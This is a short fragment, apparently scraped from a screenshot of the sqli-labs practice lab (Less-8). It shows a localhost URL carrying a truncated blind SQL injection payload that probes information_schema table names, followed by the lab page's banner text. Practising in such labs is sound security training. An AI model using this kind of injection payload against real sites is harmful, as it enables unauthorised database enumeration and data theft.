 127.0.0.1/sqli-labs/Less-8/?id=1' and (select substr((select table_name from information_schema.tables whe
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8